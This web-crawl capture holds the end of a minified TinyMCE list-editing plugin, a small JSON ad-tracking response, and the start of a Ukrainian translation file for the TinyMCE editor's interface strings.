t({parents:e.dom.getParents(n),element:n}),e.on("NodeChange",t),()=>e.off("NodeChange",t)},ht=(e,t)=>{const n=(t||document).createDocumentFragment();return S(e,(e=>{n.appendChild(e.dom)})),$(n)},ft=(e,t,n)=>e.dispatch("ListMutation",{action:t,element:n}),yt=(vt=/^\s+|\s+$/g,e=>e.replace(vt,""));var vt;const Ct=(e,t,n)=>{((e,t,n)=>{if(!o(n))throw console.error("Invalid call to CSS.set. Property ",t,":: Value ",n,":: Element ",e),new Error("CSS value must be a string: "+n);(e=>void 0!==e.style&&a(e.style.getPropertyValue))(e)&&e.style.setProperty(t,n)})(e.dom,t,n)},bt=e=>F(e,"OL,UL"),Nt=e=>oe(e).exists(bt),St=e=>"listAttributes"in e,Lt=e=>"isComment"in e,Ot=e=>e.depth>0,At=e=>e.isSelected,Tt=e=>{const t=te(e),n=re(e).exists(bt)?t.slice(0,-1):t;return N(n,Oe)},Et=(e,t)=>{ue(e.item,t.list)},xt=(e,t)=>{const n={list:U(t,e),item:U("li",e)};return ue(n.list,n.item),n},kt=(e,t,n)=>{const o=t.slice(0,n.depth);return D(o).each((t=>{if(St(n)){const o=((e,t,n)=>{const o=U("li",e);return Se(o,t),pe(o,n),o})(e,n.itemAttributes,n.content);((e,t)=>{ue(e.list,t),e.item=t})(t,o),((e,t)=>{Q(e.list)!==t.listType&&(e.list=Ae(e.list,t.listType)),Se(e.list,t.listAttributes)})(t,n)}else if((e=>"isFragment"in e)(n))pe(t.item,n.content);else{const e=R(`\x3c!--${n.content}--\x3e`);ue(t.list,e)}})),o},wt=(e,t)=>{let n=h.none();const o=O(t,((t,o,r)=>Lt(o)?0===r?(n=h.some(o),t):kt(e,t,o):o.depth>t.length?((e,t,n)=>{const o=((e,t,n)=>{const o=[];for(let r=0;r<n;r++)o.push(xt(e,St(t)?t.listType:t.parentListType));return o})(e,n,n.depth-t.length);var r;return(e=>{for(let t=1;t<e.length;t++)Et(e[t-1],e[t])})(o),((e,t)=>{for(let t=0;t<e.length-1;t++)Ct(e[t].item,"list-style-type","none");D(e).each((e=>{St(t)&&(Se(e.list,t.listAttributes),Se(e.item,t.itemAttributes)),pe(e.item,t.content)}))})(o,n),r=o,P(D(t),w(r),Et),t.concat(o)})(e,t,o):kt(e,t,o)),[]);return n.each((e=>{const t=R(`\x3c!--${e.content}--\x3e`);w(o).each((e=>{((e,t)=>{oe(e).fold((()=>{ue(e,t)}),(n=>{e.dom.insertBefore(t.dom,n.dom)}))})(e.list,t)}))})),w(o).map((e=>e.list))},Dt=e=>(S(e,((t,n)=>{((e,t)=>{const n=e[t].depth,o=e=>e.depth===n&&!e.dirty,r=e=>e.depth<n;return A(x(e.slice(0,t)),o,r).orThunk((()=>A(e.slice(t+1),o,r)))})(e,n).fold((()=>{t.dirty&&St(t)&&(e=>{e.listAttributes=((e,t)=>{const n={};var o;return((e,t,n,o)=>{Ne(e,((e,r)=>{(t(e,r)?n:o)(e,r)}))})(e,t,(o=n,(e,t)=>{o[t]=e}),c),n})(e.listAttributes,((e,t)=>"start"!==t))})(t)}),(e=>{return o=e,void(St(n=t)&&St(o)&&(n.listType=o.listType,n.listAttributes={...o.listAttributes}));var n,o}))})),e),Bt=(e,t,n,o)=>{var r,s;if(8===W(s=o)||"#comment"===Q(s))return[{depth:e+1,content:null!==(r=o.dom.nodeValue)&&void 0!==r?r:"",dirty:!1,isSelected:!1,isComment:!0}];t.each((e=>{H(e.start,o)&&n.set(!0)}));const i=((e,t,n)=>ee(e).filter(G).map((o=>({depth:t,dirty:!1,isSelected:n,content:Tt(e),itemAttributes:Le(e),listAttributes:Le(o),listType:Q(o),isInPreviousLi:!1}))))(o,e,n.get());t.each((e=>{H(e.end,o)&&n.set(!1)}));const l=re(o).filter(bt).map((o=>Pt(e,t,n,o))).getOr([]);return i.toArray().concat(l)},Mt=(e,t,n,o)=>oe(o).filter(bt).fold((()=>Bt(e,t,n,o)),(r=>{const s=O(te(o),((o,s,i)=>{if(0===i)return o;if(F(s,"LI"))return o.concat(Bt(e,t,n,s));{const t={isFragment:!0,depth:e,content:[s],isSelected:!1,dirty:!1,parentListType:Q(r)};return o.concat(t)}}),[]);return Pt(e,t,n,r).concat(s)})),Pt=(e,t,n,o)=>E(te(o),(o=>(bt(o)?Pt:Mt)(e+1,t,n,o))),It=(e,t,n)=>{const o=((e,t)=>{const n=(e=>{let t=!1;return{get:()=>t,set:e=>{t=e}}})();return N(e,(e=>({sourceList:e,entries:Pt(0,t,n,e)})))})(t,(e=>{const t=N(st(e),$);return P(T(t,p(Nt)),T(x(t),p(Nt)),((e,t)=>({start:e,end:t})))})(e));S(o,(t=>{((e,t)=>{S(L(e,At),(e=>((e,t)=>{switch(e){case"Indent":t.depth++;break;case"Outdent":t.depth--;break;case"Flatten":t.depth=0}t.dirty=!0})(t,e)))})(t.entries,n);const o=((e,t)=>E(((e,t)=>{if(0===e.length)return[];{let n=t(e[0]);const o=[];let r=[];for(let s=0,i=e.length;s<i;s++){const i=e[s],l=t(i);l!==n&&(o.push(r),r=[]),n=l,r.push(i)}return 0!==r.length&&o.push(r),o}})(t,Ot),(t=>w(t).exists(Ot)?((e,t)=>{const n=Dt(t);return wt(e.contentDocument,n).toArray()})(e,t):((e,t)=>{const n=Dt(t);return N(n,(t=>{const n=Lt(t)?ht([R(`\x3c!--${t.content}--\x3e`)]):ht(t.content),o=St(t)?t.itemAttributes:{};return $(qe(e,n.dom,o))}))})(e,t))))(e,t.entries);var r;S(o,(t=>{ft(e,"Indent"===n?"IndentList":"OutdentList",t.dom)})),r=t.sourceList,S(o,(e=>{me(r,e)})),he(t.sourceList)}))},Rt=(e,t)=>{const n=Ce((e=>{const t=(e=>{const t=at(e,e.selection.getStart()),n=L(e.selection.getSelectedBlocks(),Me);return t.toArray().concat(n)})(e),n=(e=>{const t=e.selection.getStart();return e.dom.getParents(t,"ol,ul",lt(e,t))})(e);return T(n,(e=>{return t=$(e),ee(t).exists((e=>Ie(e.dom)&&oe(e).exists((e=>!Be(e.dom)))&&re(e).exists((e=>!Be(e.dom)))));var t})).fold((()=>dt(e,t)),(e=>[e]))})(e)),o=Ce((e=>L(st(e),Re))(e));let r=!1;if(n.length||o.length){const s=e.selection.getBookmark();It(e,n,t),((e,t,n)=>{S(n,"Indent"===t?Ye:t=>Xe(e,t))})(e,t,o),e.selection.moveToBookmark(s),e.selection.setRng(tt(e.selection.getRng())),e.nodeChanged(),r=!0}return r},Ut=(e,t)=>!(e=>{const t=rt(e);return ut(e,t)||!e.selection.isEditable()})(e)&&Rt(e,t),$t=e=>Ut(e,"Indent"),_t=e=>Ut(e,"Outdent"),Ht=e=>Ut(e,"Flatten"),Ft=e=>"\ufeff"===e;var Vt=tinymce.util.Tools.resolve("tinymce.dom.BookmarkManager");const jt=Te.DOM,Kt=e=>{const t={},n=n=>{let o=e[n?"startContainer":"endContainer"],r=e[n?"startOffset":"endOffset"];if(De(o)){const e=jt.create("span",{"data-mce-type":"bookmark"});o.hasChildNodes()?(r=Math.min(r,o.childNodes.length-1),n?o.insertBefore(e,o.childNodes[r]):jt.insertAfter(e,o.childNodes[r])):o.appendChild(e),o=e,r=0}t[n?"startContainer":"endContainer"]=o,t[n?"startOffset":"endOffset"]=r};return n(!0),e.collapsed||n(),t},zt=e=>{const t=t=>{let n=e[t?"startContainer":"endContainer"],o=e[t?"startOffset":"endOffset"];if(n){if(De(n)&&n.parentNode){const e=n;o=(e=>{var t;let n=null===(t=e.parentNode)||void 0===t?void 0:t.firstChild,o=0;for(;n;){if(n===e)return o;De(n)&&"bookmark"===n.getAttribute("data-mce-type")||o++,n=n.nextSibling}return-1})(n),n=n.parentNode,jt.remove(e),!n.hasChildNodes()&&jt.isBlock(n)&&n.appendChild(jt.create("br"))}e[t?"startContainer":"endContainer"]=n,e[t?"startOffset":"endOffset"]=o}};t(!0),t();const n=jt.createRng();return n.setStart(e.startContainer,e.startOffset),e.endContainer&&n.setEnd(e.endContainer,e.endOffset),tt(n)},Qt=e=>{switch(e){case"UL":return"ToggleUlList";case"OL":return"ToggleOlList";case"DL":return"ToggleDLList"}},Wt=(e,t)=>{Ee.each(t,((t,n)=>{e.setAttribute(n,t)}))},qt=(e,t,n)=>{((e,t,n)=>{const o=n["list-style-type"]?n["list-style-type"]:null;e.setStyle(t,"list-style-type",o)})(e,t,n),((e,t,n)=>{Wt(t,n["list-attributes"]),Ee.each(e.select("li",t),(e=>{Wt(e,n["list-item-attributes"])}))})(e,t,n)},Zt=(e,t)=>l(t)&&!He(t,e.schema.getBlockElements()),Gt=(e,t,n,o)=>{let r=t[n?"startContainer":"endContainer"];const s=t[n?"startOffset":"endOffset"];De(r)&&(r=r.childNodes[Math.min(s,r.childNodes.length-1)]||r),!n&&$e(r.nextSibling)&&(r=r.nextSibling);const i=(t,n)=>{var r;const s=new ye(t,(t=>{for(;!e.dom.isBlock(t)&&t.parentNode&&o!==t;)t=t.parentNode;return t})(t)),i=n?"next":"prev";let l;for(;l=s[i]();)if(!Fe(e,l)&&!Ft(l.textContent)&&0!==(null===(r=l.textContent)||void 0===r?void 0:r.length))return h.some(l);return h.none()};if(n&&we(r))if(Ft(r.textContent))r=i(r,!1).getOr(r);else for(null!==r.parentNode&&Zt(e,r.parentNode)&&(r=r.parentNode);null!==r.previousSibling&&(Zt(e,r.previousSibling)||we(r.previousSibling));)r=r.previousSibling;if(!n&&we(r))if(Ft(r.textContent))r=i(r,!0).getOr(r);else for(null!==r.parentNode&&Zt(e,r.parentNode)&&(r=r.parentNode);null!==r.nextSibling&&(Zt(e,r.nextSibling)||we(r.nextSibling));)r=r.nextSibling;for(;r.parentNode!==o;){const t=r.parentNode;if(_e(e,r))return r;if(/^(TD|TH)$/.test(t.nodeName))return r;r=t}return r},Jt=(e,t,n)=>{const o=e.selection.getRng();let r="LI";const s=lt(e,((e,t)=>{const n=e.selection.getStart(!0),o=Gt(e,t,!0,e.getBody());return r=$(o),s=$(t.commonAncestorContainer),i=r,l=function(e,...t){return(...n)=>{const o=t.concat(n);return e.apply(null,o)}}(H,s),ae(i,l,void 0).isSome()?t.commonAncestorContainer:n;var r,s,i,l})(e,o)),i=e.dom;if("false"===i.getContentEditable(e.selection.getNode()))return;"DL"===(t=t.toUpperCase())&&(r="DT");const l=Kt(o),a=L(((e,t,n)=>{const o=[],r=e.dom,s=Gt(e,t,!0,n),i=Gt(e,t,!1,n);let l;const a=[];for(let e=s;e&&(a.push(e),e!==i);e=e.nextSibling);return Ee.each(a,(t=>{var s;if(_e(e,t))return o.push(t),void(l=null);if(r.isBlock(t)||$e(t))return $e(t)&&r.remove(t),void(l=null);const i=t.nextSibling;Vt.isBookmarkNode(t)&&(Be(i)||_e(e,i)||!i&&t.parentNode===n)?l=null:(l||(l=r.create("p"),null===(s=t.parentNode)||void 0===s||s.insertBefore(l,t),o.push(l)),l.appendChild(t))})),o})(e,o,s),e.dom.isEditable);Ee.each(a,(o=>{let s;const l=o.previousSibling,a=o.parentNode;Ie(a)||(l&&Be(l)&&l.nodeName===t&&((e,t,n)=>{const o=e.getStyle(t,"list-style-type");let r=n?n["list-style-type"]:"";return r=null===r?"":r,o===r})(i,l,n)?(s=l,o=i.rename(o,r),l.appendChild(o)):(s=i.create(t),a.insertBefore(s,o),s.appendChild(o),o=i.rename(o,r)),((e,t,n)=>{Ee.each(["margin","margin-right","margin-bottom","margin-left","margin-top","padding","padding-right","padding-bottom","padding-left","padding-top"],(n=>e.setStyle(t,n,"")))})(i,o),qt(i,s,n),Yt(e.dom,s))})),e.selection.setRng(zt(l))},Xt=(e,t,n)=>{return((e,t)=>Be(e)&&e.nodeName===(null==t?void 0:t.nodeName))(t,n)&&((e,t,n)=>e.getStyle(t,"list-style-type",!0)===e.getStyle(n,"list-style-type",!0))(e,t,n)&&(o=n,t.className===o.className);var o},Yt=(e,t)=>{let n,o=t.nextSibling;if(Xt(e,t,o)){const r=o;for(;n=r.firstChild;)t.appendChild(n);e.remove(r)}if(o=t.previousSibling,Xt(e,t,o)){const r=o;for(;n=r.lastChild;)t.insertBefore(n,t.firstChild);e.remove(r)}},en=(e,t,n,o)=>{if(t.nodeName!==n){const r=e.dom.rename(t,n);qt(e.dom,r,o),ft(e,Qt(n),r)}else qt(e.dom,t,o),ft(e,Qt(n),t)},tn=(e,t,n,o)=>{if(t.classList.forEach(((e,n,o)=>{e.startsWith("tox-")&&(o.remove(e),0===o.length&&t.removeAttribute("class"))})),t.nodeName!==n){const r=e.dom.rename(t,n);qt(e.dom,r,o),ft(e,Qt(n),r)}else qt(e.dom,t,o),ft(e,Qt(n),t)},nn=e=>"list-style-type"in e,on=(e,t,n)=>{const o=rt(e);if(pt(e,o))return;const s=(e=>{const t=rt(e),n=e.selection.getSelectedBlocks();return((e,t)=>l(e)&&1===t.length&&t[0]===e)(t,n)?(e=>L(e.querySelectorAll(ot),Be))(t):L(n,(e=>Be(e)&&t!==e))})(e),i=r(n)?n:{};s.length>0?((e,t,n,o,r)=>{const s=Be(t);if(!s||t.nodeName!==o||nn(r)||ct(t)){Jt(e,o,r);const i=Kt(e.selection.getRng()),l=s?[t,...n]:n,a=s&&ct(t)?tn:en;Ee.each(l,(t=>{a(e,t,o,r)})),e.selection.setRng(zt(i))}else Ht(e)})(e,o,s,t,i):((e,t,n,o)=>{if(t!==e.getBody())if(t)if(t.nodeName!==n||nn(o)||ct(t)){const r=Kt(e.selection.getRng());ct(t)&&t.classList.forEach(((e,n,o)=>{e.startsWith("tox-")&&(o.remove(e),0===o.length&&t.removeAttribute("class"))})),qt(e.dom,t,o);const s=e.dom.rename(t,n);Yt(e.dom,s),e.selection.setRng(zt(r)),Jt(e,n,o),ft(e,Qt(n),s)}else Ht(e);else Jt(e,n,o),ft(e,Qt(n),t)})(e,o,t,i)},rn=Te.DOM,sn=(e,t)=>{const n=Ee.grep(e.select("ol,ul",t));Ee.each(n,(t=>{((e,t)=>{const n=t.parentElement;if(n&&"LI"===n.nodeName&&n.firstChild===t){const o=n.previousSibling;o&&"LI"===o.nodeName?(o.appendChild(t),Ve(e,n)&&rn.remove(n)):rn.setStyle(n,"listStyleType","none")}if(Be(n)){const e=n.previousSibling;e&&"LI"===e.nodeName&&e.appendChild(t)}})(e,t)}))},ln=(e,t,n,o)=>{let r=t.startContainer;const s=t.startOffset;if(we(r)&&(n?s<r.data.length:s>0))return r;const i=e.schema.getNonEmptyElements();De(r)&&(r=fe.getNode(r,s));const l=new ye(r,o);n&&((e,t)=>!!$e(t)&&e.isBlock(t.nextSibling)&&!$e(t.previousSibling))(e.dom,r)&&l.next();const a=n?l.next.bind(l):l.prev2.bind(l);for(;r=a();){if("LI"===r.nodeName&&!r.hasChildNodes())return r;if(i[r.nodeName])return r;if(we(r)&&r.data.length>0)return r}return null},an=(e,t)=>{const n=t.childNodes;return 1===n.length&&!Be(n[0])&&e.isBlock(n[0])},dn=e=>h.from(e).map($).filter(Z).exists((e=>((e,t=!1)=>{return ie(e)?e.dom.isContentEditable:(n=e,le(((e,t)=>_(e,t)),ce,n,"[contenteditable]",void 0)).fold(m(t),(e=>"true"===(e=>e.dom.contentEditable)(e)));var n})(e)&&!C(["details"],Q(e)))),cn=(e,t,n)=>{let o;const r=an(e,n)?n.firstChild:n;if(((e,t)=>{an(e,t)&&dn(t.firstChild)&&e.remove(t.firstChild,!0)})(e,t),!Ve(e,t,!0))for(;o=t.firstChild;)r.appendChild(o)},mn=(e,t,n)=>{let o;const r=t.parentNode;if(!je(e,t)||!je(e,n))return;Be(n.lastChild)&&(o=n.lastChild),r===n.lastChild&&$e(r.previousSibling)&&e.remove(r.previousSibling);const s=n.lastChild;s&&$e(s)&&t.hasChildNodes()&&e.remove(s),Ve(e,n,!0)&&ge($(n)),cn(e,t,n),o&&n.appendChild(o);const i=((e,t)=>{const n=e.dom,o=t.dom;return n!==o&&n.contains(o)})($(n),$(t))?e.getParents(t,Be,n):[];e.remove(t),S(i,(t=>{Ve(e,t)&&t!==e.getRoot()&&e.remove(t)}))},un=(e,t)=>{const n=e.dom,o=e.selection,r=o.getStart(),s=it(e,r),i=n.getParent(o.getStart(),"LI",s);if(i){const r=i.parentElement;if(r===e.getBody()&&Ve(n,r))return!0;const l=tt(o.getRng()),a=n.getParent(ln(e,l,t,s),"LI",s),d=a&&(t?n.isChildOf(i,a):n.isChildOf(a,i));if(a&&a!==i&&!d)return e.undoManager.transact((()=>{var n,o;t?((e,t,n,o)=>{const r=e.dom;if(r.isEmpty(o))((e,t,n)=>{ge($(n)),mn(e.dom,t,n),e.selection.setCursorLocation(n,0)})(e,n,o);else{const s=Kt(t);mn(r,n,o),e.selection.setRng(zt(s))}})(e,l,a,i):(null===(o=(n=i).parentNode)||void 0===o?void 0:o.firstChild)===n?_t(e):((e,t,n,o)=>{const r=Kt(t);mn(e.dom,n,o);const s=zt(r);e.selection.setRng(s)})(e,l,i,a)})),!0;if(d&&!t&&a!==i)return e.undoManager.transact((()=>{if(l.commonAncestorContainer.parentElement){const t=Kt(l),o=l.commonAncestorContainer.parentElement;cn(n,l.commonAncestorContainer.parentElement,a),o.remove();const r=zt(t);e.selection.setRng(r)}})),!0;if(!a&&!t&&0===l.startOffset&&0===l.endOffset)return e.undoManager.transact((()=>{Ht(e)})),!0}return!1},pn=e=>{const t=e.selection.getStart(),n=it(e,t);return e.dom.getParent(t,"LI,DT,DD",n)||st(e).length>0},gn=(e,t)=>{const n=e.selection;return!pt(e,n.getNode())&&(n.isCollapsed()?((e,t)=>un(e,t)||((e,t)=>{const n=e.dom,o=e.selection.getStart(),r=it(e,o),s=n.getParent(o,n.isBlock,r);if(s&&n.isEmpty(s,void 0,{checkRootAsContent:!0})){const o=tt(e.selection.getRng()),i=n.getParent(ln(e,o,t,r),"LI",r);if(i){const l=e=>C(["td","th","caption"],Q(e)),a=e=>e.dom===r;return!!((e,t,n=u)=>P(e,t,n).getOr(e.isNone()&&t.isNone()))(de($(i),l,a),de($(o.startContainer),l,a),H)&&(e.undoManager.transact((()=>{const o=i.parentNode;((e,t,n)=>{const o=e.getParent(t.parentNode,e.isBlock,n);e.remove(t),o&&e.isEmpty(o)&&e.remove(o)})(n,s,r),Yt(n,o),e.selection.select(i,!0),e.selection.collapse(t)})),!0)}}return!1})(e,t))(e,t):(e=>!!pn(e)&&(e.undoManager.transact((()=>{let t=!0;const n=()=>t=!1;e.on("input",n),e.execCommand("Delete"),e.off("input",n),t&&e.dispatch("input"),sn(e.dom,e.getBody())})),!0))(e))},hn=e=>{const t=x(yt(e).split("")),n=N(t,((e,t)=>{const n=e.toUpperCase().charCodeAt(0)-"A".charCodeAt(0)+1;return Math.pow(26,t)*n}));return O(n,((e,t)=>e+t),0)},fn=e=>{if(--e<0)return"";{const t=e%26,n=Math.floor(e/26);return fn(n)+String.fromCharCode("A".charCodeAt(0)+t)}},yn=e=>{const t=parseInt(e.start,10);return M(e.listStyleType,"upper-alpha")?fn(t):M(e.listStyleType,"lower-alpha")?fn(t).toLowerCase():e.start},vn=(e,t)=>()=>{const n=rt(e);return l(n)&&n.nodeName===t},Cn=e=>{e.addCommand("mceListProps",(()=>{(e=>{const t=rt(e);Pe(t)&&!pt(e,t)&&e.windowManager.open({title:"List Properties",body:{type:"panel",items:[{type:"input",name:"start",label:"Start list at number",inputMode:"numeric"}]},initialData:{start:yn({start:e.dom.getAttrib(t,"start","1"),listStyleType:h.from(e.dom.getStyle(t,"list-style-type"))})},buttons:[{type:"cancel",name:"cancel",text:"Cancel"},{type:"submit",name:"save",text:"Save",primary:!0}],onSubmit:t=>{(e=>{switch((e=>/^[0-9]+$/.test(e)?2:/^[A-Z]+$/.test(e)?0:/^[a-z]+$/.test(e)?1:e.length>0?4:3)(e)){case 2:return h.some({listStyleType:h.none(),start:e});case 0:return h.some({listStyleType:h.some("upper-alpha"),start:hn(e).toString()});case 1:return h.some({listStyleType:h.some("lower-alpha"),start:hn(e).toString()});case 3:return h.some({listStyleType:h.none(),start:""});case 4:return h.none()}})(t.getData().start).each((t=>{e.execCommand("mceListUpdate",!1,{attrs:{start:"1"===t.start?"":t.start},styles:{"list-style-type":t.listStyleType.getOr("")}})})),t.close()}})})(e)}))};var bn=tinymce.util.Tools.resolve("tinymce.html.Node");const Nn=e=>3===e.type,Sn=e=>0===e.length,Ln=e=>{const t=(t,n)=>{const o=bn.create("li");S(t,(e=>o.append(e))),n?e.insert(o,n,!0):e.append(o)},n=O(e.children(),((e,n)=>Nn(n)?[...e,n]:Sn(e)||Nn(n)?e:(t(e,n),[])),[]);Sn(n)||t(n)},On=(e,t)=>n=>(n.setEnabled(e.selection.isEditable()),gt(e,(o=>{n.setActive(mt(o.parents,t)),n.setEnabled(!pt(e,o.element)&&e.selection.isEditable())}))),An=(e,t)=>n=>gt(e,(o=>n.setEnabled(mt(o.parents,t)&&!pt(e,o.element))));e.add("lists",(e=>((e=>{(0,e.options.register)("lists_indent_on_tab",{processor:"boolean",default:!0})})(e),(e=>{e.on("PreInit",(()=>{const{parser:t}=e;t.addNodeFilter("ul,ol",(e=>S(e,Ln)))}))})(e),e.hasPlugin("rtc",!0)?Cn(e):((e=>{ze(e)&&(e=>{e.on("keydown",(t=>{t.keyCode!==ve.TAB||ve.metaKeyPressed(t)||e.undoManager.transact((()=>{(t.shiftKey?_t(e):$t(e))&&t.preventDefault()}))}))})(e),(e=>{e.on("ExecCommand",(t=>{const n=t.command.toLowerCase();"delete"!==n&&"forwarddelete"!==n||!pn(e)||sn(e.dom,e.getBody())})),e.on("keydown",(t=>{t.keyCode===ve.BACKSPACE?gn(e,!1)&&t.preventDefault():t.keyCode===ve.DELETE&&gn(e,!0)&&t.preventDefault()}))})(e)})(e),(e=>{e.on("BeforeExecCommand",(t=>{const n=t.command.toLowerCase();"indent"===n?$t(e):"outdent"===n&&_t(e)})),e.addCommand("InsertUnorderedList",((t,n)=>{on(e,"UL",n)})),e.addCommand("InsertOrderedList",((t,n)=>{on(e,"OL",n)})),e.addCommand("InsertDefinitionList",((t,n)=>{on(e,"DL",n)})),e.addCommand("RemoveList",(()=>{Ht(e)})),Cn(e),e.addCommand("mceListUpdate",((t,n)=>{r(n)&&((e,t)=>{const n=rt(e);null===n||pt(e,n)||e.undoManager.transact((()=>{r(t.styles)&&e.dom.setStyles(n,t.styles),r(t.attrs)&&Ne(t.attrs,((t,o)=>e.dom.setAttrib(n,o,t)))}))})(e,n)})),e.addQueryStateHandler("InsertUnorderedList",vn(e,"UL")),e.addQueryStateHandler("InsertOrderedList",vn(e,"OL")),e.addQueryStateHandler("InsertDefinitionList",vn(e,"DL"))})(e)),(e=>{const t=t=>()=>e.execCommand(t);e.hasPlugin("advlist")||(e.ui.registry.addToggleButton("numlist",{icon:"ordered-list",active:!1,tooltip:"Numbered list",onAction:t("InsertOrderedList"),onSetup:On(e,"OL")}),e.ui.registry.addToggleButton("bullist",{icon:"unordered-list",active:!1,tooltip:"Bullet list",onAction:t("InsertUnorderedList"),onSetup:On(e,"UL")}))})(e),(e=>{const t={text:"List properties...",icon:"ordered-list",onAction:()=>e.execCommand("mceListProps"),onSetup:An(e,"OL")};e.ui.registry.addMenuItem("listprops",t),e.ui.registry.addContextMenu("lists",{update:t=>{const n=rt(e,t);return Pe(n)?["listprops"]:[]}})})(e),(e=>({backspaceDelete:t=>{gn(e,t)}}))(e))))}();

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.006157460680451754
body_size: 369
content:
{"res":{"adwuid":"697895be0758d11766983674","update":1}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ua.kinogo.best/engine/editor/jscripts/tiny_mce/langs/uk.js?v=b5f6u
body_size: 9634
content:
tinymce.addI18n('uk',{
"Redo": "\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0438",
"Undo": "\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438",
"Cut": "\u0412\u0438\u0440\u0456\u0437\u0430\u0442\u0438",
"Copy": "\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438",
"Paste": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438",
"Select all": "\u0412\u0438\u0434\u0456\u043b\u0438\u0442\u0438 \u0432\u0441\u0435",
"New document": "\u0421\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Ok": "\u0413\u0430\u0440\u0430\u0437\u0434",
"Cancel": "\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438",
"Visual aids": "\u041d\u0430\u043e\u0447\u043d\u0456 \u043f\u0440\u0438\u043b\u0430\u0434\u0434\u044f",
"Bold": "\u0416\u0438\u0440\u043d\u0438\u0439",
"Italic": "\u041a\u0443\u0440\u0441\u0438\u0432",
"Underline": "\u041f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u043d\u044f",
"Strikethrough": "\u041f\u0435\u0440\u0435\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u043d\u044f",
"Superscript": "\u041d\u0430\u0434\u0440\u044f\u0434\u043a\u043e\u0432\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b",
"Subscript": "\u041f\u0456\u0434\u0440\u044f\u0434\u043a\u043e\u0432\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b",
"Clear formatting": "\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Align left": "\u041f\u043e \u043b\u0456\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Align center": "\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Align right": "\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u0437\u0430 \u043f\u0440\u0430\u0432\u0438\u043c \u043a\u0440\u0430\u0454\u043c",
"Justify": "\u0412\u0438\u0440\u0456\u0432\u043d\u044e\u0432\u0430\u043d\u043d\u044f",
"Bullet list": "\u041d\u0435\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u0438\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Numbered list": "\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u0438\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
"Decrease indent": "\u0417\u043c\u0435\u043d\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f",
"Increase indent": "\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f",
"Close": "\u0417\u0430\u043a\u0440\u0438\u0442\u0438",
"Formats": "\u0424\u043e\u0440\u043c\u0430\u0442\u0438",
"Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.": "\u0412\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u0443\u0454 \u043f\u0440\u044f\u043c\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0431\u0443\u0444\u0435\u0440\u0430 \u043e\u0431\u043c\u0456\u043d\u0443. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043d\u0430\u0442\u043e\u043c\u0456\u0441\u0442\u044c \u0441\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044f \u043a\u043b\u0430\u0432\u0456\u0448 Ctrl\u00a0+\u00a0C\/V\/X.",
"Headers": "\u041a\u043e\u043b\u043e\u043d\u0442\u0438\u0442\u0443\u043b\u0438",
"Header 1": "Заголовок 1",
"Header 2": "Заголовок 2",
"Header 3": "Заголовок 3",
"Header 4": "Заголовок 4",
"Header 5": "Заголовок 5",
"Header 6": "Заголовок 6",
"Headings": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438",
"Heading 1": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1",
"Heading 2": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2",
"Heading 3": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3",
"Heading 4": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4",
"Heading 5": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5",
"Heading 6": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6",
"Preformatted": "\u0424\u043e\u0440\u043c\u0430\u0442\u043e\u0432\u0430\u043d\u0438\u0439",
"Div": "\u0420\u043e\u0437\u0434\u0456\u043b (div)",
"Pre": "\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0454 \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Code": "\u041a\u043e\u0434",
"Paragraph": "\u0410\u0431\u0437\u0430\u0446",
"Blockquote": "\u0411\u043b\u043e\u043a \u0446\u0438\u0442\u0443\u0432\u0430\u043d\u043d\u044f",
"Inline": "\u0420\u044f\u0434\u043a\u043e\u0432\u0438\u0439",
"Blocks": "\u0411\u043b\u043e\u043a\u0438",
